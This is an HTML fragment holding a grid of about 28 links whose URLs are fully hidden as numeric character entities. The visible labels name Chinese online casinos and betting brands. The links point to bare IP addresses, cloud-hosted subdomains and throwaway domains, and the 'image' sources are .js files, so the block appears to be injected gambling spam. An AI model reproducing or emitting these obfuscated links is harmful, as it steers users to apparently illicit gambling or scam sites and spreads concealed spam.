														<a i="3925"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="2959"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#57;&#55;&#51;&#51;&#55;&#52;&#55;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#57;&#99;&#101;&#50;&#49;&#52;&#49;&#99;&#48;&#53;&#53;&#55;&#51;&#48;&#101;&#102;&#52;&#100;&#50;&#53;&#54;&#49;&#97;&#57;&#56;&#51;&#55;&#97;&#101;&#52;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#30005;&#23376;</div>
							</a>
														<a i="3086"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#51;&#48;&#54;&#49;&#54;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#48;&#101;&#49;&#98;&#48;&#57;&#53;&#99;&#100;&#48;&#54;&#99;&#54;&#99;&#49;&#97;&#57;&#55;&#56;&#49;&#99;&#51;&#100;&#98;&#55;&#51;&#54;&#99;&#52;&#52;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3427"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3617"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#56;&#49;&#50;&#56;&#51;&#51;&#57;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#53;&#52;&#55;&#49;&#57;&#101;&#102;&#50;&#51;&#56;&#49;&#102;&#102;&#49;&#99;&#52;&#57;&#50;&#98;&#50;&#57;&#97;&#56;&#53;&#55;&#100;&#54;&#57;&#97;&#100;&#52;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3921"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#103;&#112;&#101;&#55;&#116;&#115;&#46;&#53;&#109;&#121;&#55;&#104;&#117;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#50;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2968"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#54;&#49;&#55;&#57;&#56;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#53;&#102;&#57;&#53;&#57;&#51;&#51;&#54;&#56;&#57;&#56;&#52;&#101;&#56;&#51;&#51;&#100;&#49;&#99;&#54;&#48;&#97;&#98;&#49;&#48;&#48;&#97;&#51;&#57;&#48;&#99;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="2995"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#51;&#52;&#57;&#54;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#57;&#49;&#52;&#101;&#54;&#50;&#52;&#97;&#56;&#55;&#102;&#99;&#102;&#101;&#98;&#101;&#101;&#101;&#97;&#49;&#55;&#53;&#102;&#101;&#50;&#50;&#57;&#52;&#54;&#48;&#102;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3404"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#54;&#48;&#98;&#51;&#50;&#54;&#97;&#53;&#57;&#50;&#100;&#52;&#53;&#48;&#101;&#49;&#53;&#53;&#49;&#52;&#99;&#53;&#102;&#55;&#52;&#53;&#100;&#102;&#57;&#99;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24517;&#36194;&#22269;&#38469;</div>
							</a>
														<a i="3759"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#113;&#109;&#102;&#52;&#116;&#108;&#107;&#114;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3824"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#52;&#49;&#102;&#50;&#100;&#48;&#51;&#48;&#98;&#48;&#97;&#51;&#56;&#98;&#99;&#102;&#55;&#55;&#57;&#55;&#57;&#101;&#50;&#49;&#57;&#57;&#57;&#97;&#101;&#102;&#48;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#38134;&#27827;&#23089;&#20048;</div>
							</a>
														<a i="3770"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#103;&#113;&#97;&#120;&#105;&#49;&#99;&#120;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2972"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#100;&#57;&#97;&#99;&#56;&#97;&#53;&#50;&#48;&#101;&#51;&#99;&#50;&#102;&#49;&#52;&#49;&#98;&#48;&#49;&#48;&#48;&#102;&#55;&#52;&#53;&#51;&#56;&#51;&#55;&#51;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="2999"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#54;&#52;&#52;&#52;&#57;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#99;&#53;&#48;&#57;&#98;&#98;&#51;&#55;&#53;&#56;&#52;&#101;&#102;&#102;&#98;&#55;&#53;&#101;&#51;&#50;&#48;&#50;&#98;&#98;&#101;&#52;&#50;&#57;&#56;&#52;&#51;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#36172;&#22330;</div>
							</a>
														<a i="3566"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#53;&#52;&#48;&#49;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#50;&#54;&#52;&#49;&#57;&#50;&#101;&#55;&#49;&#49;&#49;&#57;&#48;&#100;&#53;&#102;&#52;&#49;&#98;&#51;&#49;&#49;&#98;&#57;&#56;&#55;&#52;&#50;&#49;&#49;&#52;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3660"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#103;&#51;&#55;&#46;&#55;&#55;&#49;&#51;&#50;&#52;&#55;&#46;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#102;&#52;&#56;&#51;&#53;&#54;&#54;&#53;&#48;&#57;&#101;&#52;&#48;&#49;&#51;&#98;&#50;&#97;&#51;&#97;&#100;&#101;&#52;&#97;&#100;&#102;&#53;&#102;&#52;&#48;&#52;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="2931"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#98;&#119;&#57;&#57;&#57;&#55;&#51;&#46;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#56;&#47;&#53;&#57;&#57;&#52;&#50;&#54;&#50;&#57;&#53;&#54;&#101;&#98;&#48;&#97;&#49;&#49;&#97;&#101;&#50;&#49;&#55;&#98;&#100;&#50;&#52;&#57;&#56;&#55;&#102;&#48;&#99;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21338;&#19975;&#20307;&#32946;</div>
							</a>
														<a i="3991"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#108;&#104;&#49;&#48;&#48;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#50;&#102;&#55;&#50;&#99;&#54;&#55;&#100;&#57;&#51;&#102;&#49;&#51;&#55;&#50;&#101;&#51;&#48;&#102;&#50;&#51;&#97;&#55;&#98;&#102;&#101;&#102;&#56;&#48;&#102;&#55;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#39046;&#33322;&#20307;&#32946;</div>
							</a>
														<a i="3857"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3861"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#97;&#52;&#51;&#53;&#53;&#48;&#55;&#57;&#48;&#50;&#100;&#101;&#50;&#55;&#51;&#98;&#56;&#56;&#50;&#97;&#48;&#97;&#48;&#49;&#51;&#52;&#54;&#51;&#101;&#97;&#100;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#23089;&#38598;&#22242;</div>
							</a>
														<a i="3865"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#50;&#51;&#53;&#51;&#51;&#101;&#51;&#99;&#49;&#51;&#54;&#49;&#101;&#100;&#51;&#98;&#97;&#51;&#57;&#51;&#99;&#55;&#55;&#53;&#101;&#51;&#101;&#102;&#53;&#50;&#101;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3870"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#50;&#51;&#49;&#56;&#50;&#46;&#103;&#120;&#120;&#112;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#101;&#50;&#48;&#50;&#53;&#54;&#52;&#52;&#52;&#55;&#100;&#102;&#101;&#102;&#52;&#50;&#49;&#49;&#56;&#55;&#49;&#98;&#56;&#48;&#56;&#98;&#101;&#101;&#57;&#57;&#97;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3874"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#51;&#46;&#118;&#109;&#101;&#122;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#54;&#53;&#54;&#52;&#101;&#98;&#101;&#98;&#99;&#55;&#101;&#100;&#56;&#48;&#53;&#49;&#53;&#100;&#54;&#48;&#53;&#51;&#48;&#52;&#55;&#100;&#98;&#100;&#53;&#56;&#50;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3878"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#117;&#116;&#116;&#54;&#50;&#53;&#48;&#49;&#50;&#51;&#49;&#57;&#57;&#46;&#103;&#119;&#101;&#99;&#110;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#100;&#99;&#56;&#57;&#101;&#48;&#56;&#102;&#54;&#49;&#100;&#55;&#51;&#51;&#101;&#97;&#56;&#57;&#102;&#51;&#55;&#56;&#48;&#56;&#50;&#50;&#97;&#53;&#101;&#102;&#49;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3939"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#107;&#110;&#102;&#119;&#101;&#46;&#56;&#53;&#55;&#101;&#113;&#54;&#117;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#98;&#51;&#50;&#101;&#49;&#99;&#52;&#56;&#100;&#56;&#51;&#48;&#56;&#56;&#53;&#56;&#57;&#98;&#102;&#102;&#57;&#99;&#52;&#101;&#99;&#56;&#49;&#54;&#48;&#48;&#53;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3943"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#27801;&#23089;&#20048;&#22330;</div>
							</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
